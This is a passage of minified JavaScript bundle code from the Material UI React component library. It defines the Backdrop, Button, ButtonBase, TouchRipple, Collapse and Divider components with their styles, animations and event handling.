p=["children","component","components","componentsProps","className","invisible","open","transitionDuration","TransitionComponent"],h=(0,u.ZP)("div",{name:"MuiBackdrop",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.invisible&&t.invisible]}})((({ownerState:e})=>(0,o.Z)({position:"fixed",display:"flex",alignItems:"center",justifyContent:"center",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent"},e.invisible&&{backgroundColor:"transparent"}))),m=i.forwardRef((function(e,t){var n,i;const u=(0,c.Z)({props:e,name:"MuiBackdrop"}),{children:m,component:g="div",components:v={},componentsProps:y={},className:b,invisible:w=!1,open:E,transitionDuration:x,TransitionComponent:S=l.Z}=u,_=(0,r.Z)(u,p),C=(0,o.Z)({},u,{component:g,invisible:w}),R=(e=>{const{classes:t,invisible:n}=e,r={root:["root",n&&"invisible"]};return(0,s.Z)(r,d.s,t)})(C);return(0,f.jsx)(S,(0,o.Z)({in:E,timeout:x},_,{children:(0,f.jsx)(h,{"aria-hidden":!0,as:null!=(n=v.Root)?n:g,className:(0,a.Z)(R.root,b),ownerState:(0,o.Z)({},C,null==(i=y.root)?void 0:i.ownerState),classes:R,ref:t,children:m})}))}));t.Z=m},6496:function(e,t,n){"use strict";n.d(t,{s:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiBackdrop",e)}const i=(0,n(1588).Z)("MuiBackdrop",["root","invisible"]);t.Z=i},99226:function(e,t,n){"use strict";var r=n(61354),o=n(37078);const i=(0,n(19617).Z)(),a=(0,r.Z)({defaultTheme:i,defaultClassName:"MuiBox-root",generateClassName:o.Z.generate});t.Z=a},69397:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(35971),u=n(94780),c=n(41796),l=n(90948),d=n(71657),f=n(55771),p=n(98216),h=n(97933),m=n(98363),g=n(85893);const v=["children","color","component","className","disabled","disableElevation","disableFocusRipple","endIcon","focusVisibleClassName","fullWidth","size","startIcon","type","variant"],y=e=>(0,o.Z)({},"small"===e.size&&{"& > *:nth-of-type(1)":{fontSize:18}},"medium"===e.size&&{"& > *:nth-of-type(1)":{fontSize:20}},"large"===e.size&&{"& > *:nth-of-type(1)":{fontSize:22}}),b=(0,l.ZP)(f.Z,{shouldForwardProp:e=>(0,l.FO)(e)||"classes"===e,name:"MuiButton",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[n.variant],t[`${n.variant}${(0,p.Z)(n.color)}`],t[`size${(0,p.Z)(n.size)}`],t[`${n.variant}Size${(0,p.Z)(n.size)}`],"inherit"===n.color&&t.colorInherit,n.disableElevation&&t.disableElevation,n.fullWidth&&t.fullWidth]}})((({theme:e,ownerState:t})=>{var n,r;return(0,o.Z)({},e.typography.button,{minWidth:64,padding:"6px 16px",borderRadius:(e.vars||e).shape.borderRadius,transition:e.transitions.create(["background-color","box-shadow","border-color","color"],{duration:e.transitions.duration.short}),"&:hover":(0,o.Z)({textDecoration:"none",backgroundColor:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.Fq)(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"text"===t.variant&&"inherit"!==t.color&&{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.Fq)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"outlined"===t.variant&&"inherit"!==t.color&&{border:`1px solid ${(e.vars||e).palette[t.color].main}`,backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.Fq)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"contained"===t.variant&&{backgroundColor:(e.vars||e).palette.grey.A100,boxShadow:(e.vars||e).shadows[4],"@media (hover: none)":{boxShadow:(e.vars||e).shadows[2],backgroundColor:(e.vars||e).palette.grey[300]}},"contained"===t.variant&&"inherit"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].dark,"@media (hover: none)":{backgroundColor:(e.vars||e).palette[t.color].main}}),"&:active":(0,o.Z)({},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[8]}),[`&.${h.Z.focusVisible}`]:(0,o.Z)({},"contained"===t.variant&&{boxShadow:(e.vars||e).shadows[6]}),[`&.${h.Z.disabled}`]:(0,o.Z)({color:(e.vars||e).palette.action.disabled},"outlined"===t.variant&&{border:`1px solid ${(e.vars||e).palette.action.disabledBackground}`},"outlined"===t.variant&&"secondary"===t.color&&{border:`1px solid ${(e.vars||e).palette.action.disabled}`},"contained"===t.variant&&{color:(e.vars||e).palette.action.disabled,boxShadow:(e.vars||e).shadows[0],backgroundColor:(e.vars||e).palette.action.disabledBackground})},"text"===t.variant&&{padding:"6px 8px"},"text"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].main},"outlined"===t.variant&&{padding:"5px 15px",border:"1px solid currentColor"},"outlined"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:e.vars?`1px solid rgba(${e.vars.palette[t.color].mainChannel} / 0.5)`:`1px solid ${(0,c.Fq)(e.palette[t.color].main,.5)}`},"contained"===t.variant&&{color:e.vars?e.vars.palette.text.primary:null==(n=(r=e.palette).getContrastText)?void 0:n.call(r,e.palette.grey[300]),backgroundColor:(e.vars||e).palette.grey[300],boxShadow:(e.vars||e).shadows[2]},"contained"===t.variant&&"inherit"!==t.color&&{color:(e.vars||e).palette[t.color].contrastText,backgroundColor:(e.vars||e).palette[t.color].main},"inherit"===t.color&&{color:"inherit",borderColor:"currentColor"},"small"===t.size&&"text"===t.variant&&{padding:"4px 5px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"text"===t.variant&&{padding:"8px 11px",fontSize:e.typography.pxToRem(15)},"small"===t.size&&"outlined"===t.variant&&{padding:"3px 9px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"outlined"===t.variant&&{padding:"7px 21px",fontSize:e.typography.pxToRem(15)},"small"===t.size&&"contained"===t.variant&&{padding:"4px 10px",fontSize:e.typography.pxToRem(13)},"large"===t.size&&"contained"===t.variant&&{padding:"8px 22px",fontSize:e.typography.pxToRem(15)},t.fullWidth&&{width:"100%"})}),(({ownerState:e})=>e.disableElevation&&{boxShadow:"none","&:hover":{boxShadow:"none"},[`&.${h.Z.focusVisible}`]:{boxShadow:"none"},"&:active":{boxShadow:"none"},[`&.${h.Z.disabled}`]:{boxShadow:"none"}})),w=(0,l.ZP)("span",{name:"MuiButton",slot:"StartIcon",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.startIcon,t[`iconSize${(0,p.Z)(n.size)}`]]}})((({ownerState:e})=>(0,o.Z)({display:"inherit",marginRight:8,marginLeft:-4},"small"===e.size&&{marginLeft:-2},y(e)))),E=(0,l.ZP)("span",{name:"MuiButton",slot:"EndIcon",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.endIcon,t[`iconSize${(0,p.Z)(n.size)}`]]}})((({ownerState:e})=>(0,o.Z)({display:"inherit",marginRight:-4,marginLeft:8},"small"===e.size&&{marginRight:-2},y(e)))),x=i.forwardRef((function(e,t){const n=i.useContext(m.Z),c=(0,s.Z)(n,e),l=(0,d.Z)({props:c,name:"MuiButton"}),{children:f,color:y="primary",component:x="button",className:S,disabled:_=!1,disableElevation:C=!1,disableFocusRipple:R=!1,endIcon:A,focusVisibleClassName:P,fullWidth:I=!1,size:O="medium",startIcon:k,type:T,variant:M="text"}=l,N=(0,r.Z)(l,v),Z=(0,o.Z)({},l,{color:y,component:x,disabled:_,disableElevation:C,disableFocusRipple:R,fullWidth:I,size:O,type:T,variant:M}),D=(e=>{const{color:t,disableElevation:n,fullWidth:r,size:i,variant:a,classes:s}=e,c={root:["root",a,`${a}${(0,p.Z)(t)}`,`size${(0,p.Z)(i)}`,`${a}Size${(0,p.Z)(i)}`,"inherit"===t&&"colorInherit",n&&"disableElevation",r&&"fullWidth"],label:["label"],startIcon:["startIcon",`iconSize${(0,p.Z)(i)}`],endIcon:["endIcon",`iconSize${(0,p.Z)(i)}`]},l=(0,u.Z)(c,h.F,s);return(0,o.Z)({},s,l)})(Z),L=k&&(0,g.jsx)(w,{className:D.startIcon,ownerState:Z,children:k}),j=A&&(0,g.jsx)(E,{className:D.endIcon,ownerState:Z,children:A});return(0,g.jsxs)(b,(0,o.Z)({ownerState:Z,className:(0,a.Z)(S,n.className),component:x,disabled:_,focusRipple:!R,focusVisibleClassName:(0,a.Z)(D.focusVisible,P),ref:t,type:T},N,{classes:D,children:[L,f,j]}))}));t.Z=x},97933:function(e,t,n){"use strict";n.d(t,{F:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiButton",e)}const i=(0,n(1588).Z)("MuiButton",["root","text","textInherit","textPrimary","textSecondary","textSuccess","textError","textInfo","textWarning","outlined","outlinedInherit","outlinedPrimary","outlinedSecondary","outlinedSuccess","outlinedError","outlinedInfo","outlinedWarning","contained","containedInherit","containedPrimary","containedSecondary","containedSuccess","containedError","containedInfo","containedWarning","disableElevation","focusVisible","disabled","colorInherit","textSizeSmall","textSizeMedium","textSizeLarge","outlinedSizeSmall","outlinedSizeMedium","outlinedSizeLarge","containedSizeSmall","containedSizeMedium","containedSizeLarge","sizeMedium","sizeSmall","sizeLarge","fullWidth","startIcon","endIcon","iconSizeSmall","iconSizeMedium","iconSizeLarge"]);t.Z=i},55771:function(e,t,n){"use strict";n.d(t,{Z:function(){return M}});var r=n(87462),o=n(63366),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),l=n(51705),d=n(2068),f=n(79674),p=n(94537),h=n(70917),m=n(85893);var g=function(e){const{className:t,classes:n,pulsate:r=!1,rippleX:o,rippleY:s,rippleSize:u,in:c,onExited:l,timeout:d}=e,[f,p]=i.useState(!1),h=(0,a.Z)(t,n.ripple,n.rippleVisible,r&&n.ripplePulsate),g={width:u,height:u,top:-u/2+s,left:-u/2+o},v=(0,a.Z)(n.child,f&&n.childLeaving,r&&n.childPulsate);return c||f||p(!0),i.useEffect((()=>{if(!c&&null!=l){const e=setTimeout(l,d);return()=>{clearTimeout(e)}}}),[l,c,d]),(0,m.jsx)("span",{className:h,style:g,children:(0,m.jsx)("span",{className:v})})},v=n(42615);const y=["center","classes","className"];let b,w,E,x,S=e=>e;const _=(0,h.F4)(b||(b=S`
  0% {
    transform: scale(0);
    opacity: 0.1;
  }

  100% {
    transform: scale(1);
    opacity: 0.3;
  }
`)),C=(0,h.F4)(w||(w=S`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`)),R=(0,h.F4)(E||(E=S`
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(0.92);
  }

  100% {
    transform: scale(1);
  }
`)),A=(0,u.ZP)("span",{name:"MuiTouchRipple",slot:"Root"})({overflow:"hidden",pointerEvents:"none",position:"absolute",zIndex:0,top:0,right:0,bottom:0,left:0,borderRadius:"inherit"}),P=(0,u.ZP)(g,{name:"MuiTouchRipple",slot:"Ripple"})(x||(x=S`
  opacity: 0;
  position: absolute;

  &.${0} {
    opacity: 0.3;
    transform: scale(1);
    animation-name: ${0};
    animation-duration: ${0}ms;
    animation-timing-function: ${0};
  }

  &.${0} {
    animation-duration: ${0}ms;
  }

  & .${0} {
    opacity: 1;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: currentColor;
  }

  & .${0} {
    opacity: 0;
    animation-name: ${0};
    animation-duration: ${0}ms;
    animation-timing-function: ${0};
  }

  & .${0} {
    position: absolute;
    /* @noflip */
    left: 0px;
    top: 0;
    animation-name: ${0};
    animation-duration: 2500ms;
    animation-timing-function: ${0};
    animation-iteration-count: infinite;
    animation-delay: 200ms;
  }
`),v.Z.rippleVisible,_,550,(({theme:e})=>e.transitions.easing.easeInOut),v.Z.ripplePulsate,(({theme:e})=>e.transitions.duration.shorter),v.Z.child,v.Z.childLeaving,C,550,(({theme:e})=>e.transitions.easing.easeInOut),v.Z.childPulsate,R,(({theme:e})=>e.transitions.easing.easeInOut));var I=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiTouchRipple"}),{center:s=!1,classes:u={},className:l}=n,d=(0,o.Z)(n,y),[f,h]=i.useState([]),g=i.useRef(0),b=i.useRef(null);i.useEffect((()=>{b.current&&(b.current(),b.current=null)}),[f]);const w=i.useRef(!1),E=i.useRef(null),x=i.useRef(null),S=i.useRef(null);i.useEffect((()=>()=>{clearTimeout(E.current)}),[]);const _=i.useCallback((e=>{const{pulsate:t,rippleX:n,rippleY:r,rippleSize:o,cb:i}=e;h((e=>[...e,(0,m.jsx)(P,{classes:{ripple:(0,a.Z)(u.ripple,v.Z.ripple),rippleVisible:(0,a.Z)(u.rippleVisible,v.Z.rippleVisible),ripplePulsate:(0,a.Z)(u.ripplePulsate,v.Z.ripplePulsate),child:(0,a.Z)(u.child,v.Z.child),childLeaving:(0,a.Z)(u.childLeaving,v.Z.childLeaving),childPulsate:(0,a.Z)(u.childPulsate,v.Z.childPulsate)},timeout:550,pulsate:t,rippleX:n,rippleY:r,rippleSize:o},g.current)])),g.current+=1,b.current=i}),[u]),C=i.useCallback(((e={},t={},n)=>{const{pulsate:r=!1,center:o=s||t.pulsate,fakeElement:i=!1}=t;if("mousedown"===(null==e?void 0:e.type)&&w.current)return void(w.current=!1);"touchstart"===(null==e?void 0:e.type)&&(w.current=!0);const a=i?null:S.current,u=a?a.getBoundingClientRect():{width:0,height:0,left:0,top:0};let c,l,d;if(o||void 0===e||0===e.clientX&&0===e.clientY||!e.clientX&&!e.touches)c=Math.round(u.width/2),l=Math.round(u.height/2);else{const{clientX:t,clientY:n}=e.touches?e.touches[0]:e;c=Math.round(t-u.left),l=Math.round(n-u.top)}if(o)d=Math.sqrt((2*u.width**2+u.height**2)/3),d%2===0&&(d+=1);else{const e=2*Math.max(Math.abs((a?a.clientWidth:0)-c),c)+2,t=2*Math.max(Math.abs((a?a.clientHeight:0)-l),l)+2;d=Math.sqrt(e**2+t**2)}null!=e&&e.touches?null===x.current&&(x.current=()=>{_({pulsate:r,rippleX:c,rippleY:l,rippleSize:d,cb:n})},E.current=setTimeout((()=>{x.current&&(x.current(),x.current=null)}),80)):_({pulsate:r,rippleX:c,rippleY:l,rippleSize:d,cb:n})}),[s,_]),R=i.useCallback((()=>{C({},{pulsate:!0})}),[C]),I=i.useCallback(((e,t)=>{if(clearTimeout(E.current),"touchend"===(null==e?void 0:e.type)&&x.current)return x.current(),x.current=null,void(E.current=setTimeout((()=>{I(e,t)})));x.current=null,h((e=>e.length>0?e.slice(1):e)),b.current=t}),[]);return i.useImperativeHandle(t,(()=>({pulsate:R,start:C,stop:I})),[R,C,I]),(0,m.jsx)(A,(0,r.Z)({className:(0,a.Z)(u.root,v.Z.root,l),ref:S},d,{children:(0,m.jsx)(p.Z,{component:null,exit:!0,children:f})}))})),O=n(45063);const k=["action","centerRipple","children","className","component","disabled","disableRipple","disableTouchRipple","focusRipple","focusVisibleClassName","LinkComponent","onBlur","onClick","onContextMenu","onDragLeave","onFocus","onFocusVisible","onKeyDown","onKeyUp","onMouseDown","onMouseLeave","onMouseUp","onTouchEnd","onTouchMove","onTouchStart","tabIndex","TouchRippleProps","touchRippleRef","type"],T=(0,u.ZP)("button",{name:"MuiButtonBase",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",boxSizing:"border-box",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",MozAppearance:"none",WebkitAppearance:"none",textDecoration:"none",color:"inherit","&::-moz-focus-inner":{borderStyle:"none"},[`&.${O.Z.disabled}`]:{pointerEvents:"none",cursor:"default"},"@media print":{colorAdjust:"exact"}});var M=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiButtonBase"}),{action:u,centerRipple:p=!1,children:h,className:g,component:v="button",disabled:y=!1,disableRipple:b=!1,disableTouchRipple:w=!1,focusRipple:E=!1,LinkComponent:x="a",onBlur:S,onClick:_,onContextMenu:C,onDragLeave:R,onFocus:A,onFocusVisible:P,onKeyDown:M,onKeyUp:N,onMouseDown:Z,onMouseLeave:D,onMouseUp:L,onTouchEnd:j,onTouchMove:F,onTouchStart:U,tabIndex:z=0,TouchRippleProps:B,touchRippleRef:$,type:W}=n,V=(0,o.Z)(n,k),q=i.useRef(null),H=i.useRef(null),K=(0,l.Z)(H,$),{isFocusVisibleRef:G,onFocus:X,onBlur:Y,ref:Q}=(0,f.Z)(),[J,ee]=i.useState(!1);y&&J&&ee(!1),i.useImperativeHandle(u,(()=>({focusVisible:()=>{ee(!0),q.current.focus()}})),[]);const[te,ne]=i.useState(!1);i.useEffect((()=>{ne(!0)}),[]);const re=te&&!b&&!y;function oe(e,t,n=w){return(0,d.Z)((r=>{t&&t(r);return!n&&H.current&&H.current[e](r),!0}))}i.useEffect((()=>{J&&E&&!b&&te&&H.current.pulsate()}),[b,E,J,te]);const ie=oe("start",Z),ae=oe("stop",C),se=oe("stop",R),ue=oe("stop",L),ce=oe("stop",(e=>{J&&e.preventDefault(),D&&D(e)})),le=oe("start",U),de=oe("stop",j),fe=oe("stop",F),pe=oe("stop",(e=>{Y(e),!1===G.current&&ee(!1),S&&S(e)}),!1),he=(0,d.Z)((e=>{q.current||(q.current=e.currentTarget),X(e),!0===G.current&&(ee(!0),P&&P(e)),A&&A(e)})),me=()=>{const e=q.current;return v&&"button"!==v&&!("A"===e.tagName&&e.href)},ge=i.useRef(!1),ve=(0,d.Z)((e=>{E&&!ge.current&&J&&H.current&&" "===e.key&&(ge.current=!0,H.current.stop(e,(()=>{H.current.start(e)}))),e.target===e.currentTarget&&me()&&" "===e.key&&e.preventDefault(),M&&M(e),e.target===e.currentTarget&&me()&&"Enter"===e.key&&!y&&(e.preventDefault(),_&&_(e))})),ye=(0,d.Z)((e=>{E&&" "===e.key&&H.current&&J&&!e.defaultPrevented&&(ge.current=!1,H.current.stop(e,(()=>{H.current.pulsate(e)}))),N&&N(e),_&&e.target===e.currentTarget&&me()&&" "===e.key&&!e.defaultPrevented&&_(e)}));let be=v;"button"===be&&(V.href||V.to)&&(be=x);const we={};"button"===be?(we.type=void 0===W?"button":W,we.disabled=y):(V.href||V.to||(we.role="button"),y&&(we["aria-disabled"]=y));const Ee=(0,l.Z)(Q,q),xe=(0,l.Z)(t,Ee);const Se=(0,r.Z)({},n,{centerRipple:p,component:v,disabled:y,disableRipple:b,disableTouchRipple:w,focusRipple:E,tabIndex:z,focusVisible:J}),_e=(e=>{const{disabled:t,focusVisible:n,focusVisibleClassName:r,classes:o}=e,i={root:["root",t&&"disabled",n&&"focusVisible"]},a=(0,s.Z)(i,O.$,o);return n&&r&&(a.root+=` ${r}`),a})(Se);return(0,m.jsxs)(T,(0,r.Z)({as:be,className:(0,a.Z)(_e.root,g),ownerState:Se,onBlur:pe,onClick:_,onContextMenu:ae,onFocus:he,onKeyDown:ve,onKeyUp:ye,onMouseDown:ie,onMouseLeave:ce,onMouseUp:ue,onDragLeave:se,onTouchEnd:de,onTouchMove:fe,onTouchStart:le,ref:xe,tabIndex:y?-1:z,type:W},we,V,{children:[h,re?(0,m.jsx)(I,(0,r.Z)({ref:K,center:p},B)):null]}))}))},45063:function(e,t,n){"use strict";n.d(t,{$:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiButtonBase",e)}const i=(0,n(1588).Z)("MuiButtonBase",["root","disabled","focusVisible"]);t.Z=i},42615:function(e,t,n){"use strict";n.d(t,{H:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiTouchRipple",e)}const i=(0,n(1588).Z)("MuiTouchRipple",["root","ripple","rippleVisible","ripplePulsate","child","childLeaving","childPulsate"]);t.Z=i},98363:function(e,t,n){"use strict";const r=n(67294).createContext({});t.Z=r},12509:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(12666),u=n(94780),c=n(90948),l=n(71657),d=n(96067),f=n(30577),p=n(2734),h=n(51705),m=n(78415),g=n(85893);const v=["addEndListener","children","className","collapsedSize","component","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","orientation","style","timeout","TransitionComponent"],y=(0,c.ZP)("div",{name:"MuiCollapse",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[n.orientation],"entered"===n.state&&t.entered,"exited"===n.state&&!n.in&&"0px"===n.collapsedSize&&t.hidden]}})((({theme:e,ownerState:t})=>(0,o.Z)({height:0,overflow:"hidden",transition:e.transitions.create("height")},"horizontal"===t.orientation&&{height:"auto",width:0,transition:e.transitions.create("width")},"entered"===t.state&&(0,o.Z)({height:"auto",overflow:"visible"},"horizontal"===t.orientation&&{width:"auto"}),"exited"===t.state&&!t.in&&"0px"===t.collapsedSize&&{visibility:"hidden"}))),b=(0,c.ZP)("div",{name:"MuiCollapse",slot:"Wrapper",overridesResolver:(e,t)=>t.wrapper})((({ownerState:e})=>(0,o.Z)({display:"flex",width:"100%"},"horizontal"===e.orientation&&{width:"auto",height:"100%"}))),w=(0,c.ZP)("div",{name:"MuiCollapse",slot:"WrapperInner",overridesResolver:(e,t)=>t.wrapperInner})((({ownerState:e})=>(0,o.Z)({width:"100%"},"horizontal"===e.orientation&&{width:"auto",height:"100%"}))),E=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiCollapse"}),{addEndListener:c,children:E,className:x,collapsedSize:S="0px",component:_,easing:C,in:R,onEnter:A,onEntered:P,onEntering:I,onExit:O,onExited:k,onExiting:T,orientation:M="vertical",style:N,timeout:Z=d.x9.standard,TransitionComponent:D=s.ZP}=n,L=(0,r.Z)(n,v),j=(0,o.Z)({},n,{orientation:M,collapsedSize:S}),F=(e=>{const{orientation:t,classes:n}=e,r={root:["root",`${t}`],entered:["entered"],hidden:["hidden"],wrapper:["wrapper",`${t}`],wrapperInner:["wrapperInner",`${t}`]};return(0,u.Z)(r,m.d,n)})(j),U=(0,p.Z)(),z=i.useRef(),B=i.useRef(null),$=i.useRef(),W="number"===typeof S?`${S}px`:S,V="horizontal"===M,q=V?"width":"height";i.useEffect((()=>()=>{clearTimeout(z.current)}),[]);const H=i.useRef(null),K=(0,h.Z)(t,H),G=e=>t=>{if(e){const n=H.current;void 0===t?e(n):e(n,t)}},X=()=>B.current?B.current[V?"clientWidth":"clientHeight"]:0,Y=G(((e,t)=>{B.current&&V&&(B.current.style.position="absolute"),e.style[q]=W,A&&A(e,t)})),Q=G(((e,t)=>{const n=X();B.current&&V&&(B.current.style.position="");const{duration:r,easing:o}=(0,f.C)({style:N,timeout:Z,easing:C},{mode:"enter"});if("auto"===Z){const t=U.transitions.getAutoHeightDuration(n);e.style.transitionDuration=`${t}ms`,$.current=t}else e.style.transitionDuration="string"===typeof r?r:`${r}ms`;e.style[q]=`${n}px`,e.style.transitionTimingFunction=o,I&&I(e,t)})),J=G(((e,t)=>{e.style[q]="auto",P&&P(e,t)})),ee=G((e=>{e.style[q]=`${X()}px`,O&&O(e)})),te=G(k),ne=G((e=>{const t=X(),{duration:n,easing:r}=(0,f.C)({style:N,timeout:Z,easing:C},{mode:"exit"});if("auto"===Z){const n=U.transitions.getAutoHeightDuration(t);e.style.transitionDuration=`${n}ms`,$.current=n}else e.style.transitionDuration="string"===typeof n?n:`${n}ms`;e.style[q]=W,e.style.transitionTimingFunction=r,T&&T(e)}));return(0,g.jsx)(D,(0,o.Z)({in:R,onEnter:Y,onEntered:J,onEntering:Q,onExit:ee,onExited:te,onExiting:ne,addEndListener:e=>{"auto"===Z&&(z.current=setTimeout(e,$.current||0)),c&&c(H.current,e)},nodeRef:H,timeout:"auto"===Z?null:Z},L,{children:(e,t)=>(0,g.jsx)(y,(0,o.Z)({as:_,className:(0,a.Z)(F.root,x,{entered:F.entered,exited:!R&&"0px"===W&&F.hidden}[e]),style:(0,o.Z)({[V?"minWidth":"minHeight"]:W},N),ownerState:(0,o.Z)({},j,{state:e}),ref:K},t,{children:(0,g.jsx)(b,{ownerState:(0,o.Z)({},j,{state:e}),className:F.wrapper,ref:B,children:(0,g.jsx)(w,{ownerState:(0,o.Z)({},j,{state:e}),className:F.wrapperInner,children:E})})}))}))}));E.muiSupportAuto=!0,t.Z=E},78415:function(e,t,n){"use strict";n.d(t,{d:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiCollapse",e)}const i=(0,n(1588).Z)("MuiCollapse",["root","horizontal","vertical","entered","hidden","wrapper","wrapperInner"]);t.Z=i},67720:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(41796),c=n(90948),l=n(71657),d=n(35097),f=n(85893);const p=["absolute","children","className","component","flexItem","light","orientation","role","textAlign","variant"],h=(0,c.ZP)("div",{name:"MuiDivider",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.absolute&&t.absolute,t[n.variant],n.light&&t.light,"vertical"===n.orientation&&t.vertical,n.flexItem&&t.flexItem,n.children&&t.withChildren,n.children&&"vertical"===n.orientation&&t.withChildrenVertical,"right"===n.textAlign&&"vertical"!==n.orientation&&t.textAlignRight,"left"===n.textAlign&&"vertical"!==n.orientation&&t.textAlignLeft]}})((({theme:e,ownerState:t})=>(0,o.Z)({margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(e.vars||e).palette.divider,borderBottomWidth:"thin"},t.absolute&&{position:"absolute",bottom:0,left:0,width:"100%"},t.light&&{borderColor:e.vars?`rgba(${e.vars.palette.dividerChannel} / 0.08)`:(0,u.Fq)(e.palette.divider,.08)},"inset"===t.variant&&{marginLeft:72},"middle"===t.variant&&"horizontal"===t.orientation&&{marginLeft:e.spacing(2),marginRight:e.spacing(2)},"middle"===t.variant&&"vertical"===t.orientation&&{marginTop:e.spacing(1),marginBottom:e.spacing(1)},"vertical"===t.orientation&&{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"},t.flexItem&&{alignSelf:"stretch",height:"auto"})),(({theme:e,ownerState:t})=>(0,o.Z)({},t.children&&{display:"flex",whiteSpace:"nowrap",textAlign:"center",border:0,"&::before, &::after":{position:"relative",width:"100%",borderTop:`thin solid ${(e.vars||e).palette.divider}`,top:"50%",content:'""',transform:"translateY(50%)"}})),(({theme:e,ownerState:t})=>(0,o.Z)({},t.children&&"vertical"===t.orientation&&{flexDirection:"column","&::before, &::after":{height:"100%",top:"0%",left:"50%",borderTop:0,borderLeft:`thin solid ${(e.vars||e).palette.divider}`,transform:"translateX(0%)"}})),(({ownerState:e})=>(0,o.Z)({},"right"===e.textAlign&&"vertical"!==e.orientation&&{"&::before":{width:"90%"},"&::after":{width:"10%"}},"left"===e.textAlign&&"vertical"!==e.orientation&&{"&::before":{width:"10%"},"&::after":{width:"90%"}}))),m=(0,c.ZP)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.wrapper,"vertical"===n.orientation&&t.wrapperVertical]}})((({theme:e,ownerState:t})=>(0,o.Z)({display:"inline-block",paddingLeft:`calc(${e.spacing(1)} * 1.2)`,paddingRight:`calc(${e.spacing(1)} * 1.2)`},"vertical"===t.orientation&&{paddingTop:`calc(${e.spacing(1)} * 1.2)`,paddingBottom:`calc(${e.spacing(1)} * 1.2)`}))),g=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiDivider"}),{absolute:i=!1,children:u,className:c,component:g=(u?"div":"hr"),flexItem:v=!1,light:y=!1,orientation:b="horizontal",role:w=("hr"!==g?"separator":void 0),textAlign:E="center",variant:x="fullWidth"}=n,S=(0,r.Z)(n,p),_=(0,o.Z)({},n,{absolute:i,component:g,flexItem:v,light:y,orientation:b,role:w,textAlign:E,variant:x}),C=(e=>{const{absolute:t,children:n,classes:r,flexItem:o,light:i,orientation:a,textAlign:u,variant:c}=e,l={root:["root",t&&"absolute",c,i&&"light","vertical"===a&&"vertical",o&&"flexItem",n&&"withChildren",n&&"vertical"===a&&"withChildrenVertical","right"===u&&"vertical"!==a&&"textAlignRight","left"===u&&"vertical"!==a&&"textAlignLeft"],wrapper:["wrapper","vertical"===a&&"wrapperVertical"]};return(0,s.Z)(l,d.V,r)})(_);return(0,f.jsx)(h,(0,o.Z)({as:g,className:(0,a.Z)(C.root,c),role:w,ref:t,ownerState:_},S,{children:u?(0,f.jsx)(m,{className:C.wrapper,ownerState:_,children:u}):null}))}));t.Z=g},35097:function(e,t,n){"use strict";n.d(t,{V:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiDivider",e)}const i=(0,n(1588).Z)("MuiDivider",["root","absolute","fullWidth","inset","middle","flexItem","light","vertical","withChildren","withChildrenVertical","textAlignRight","textAlignLeft","wrapper","wrapperVertical"]);t.Z=i},16628:function(e,t,n){"use strict";var r=n(87462),o=n(63366),i=n(67294),a=n(12666),s=n(2734),u=n(30577),c=n(51705),l=n(85893);const d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"],f={entering:{opacity:1},entered:{opacity:1}},p=i.forwardRef((function(e,t){const 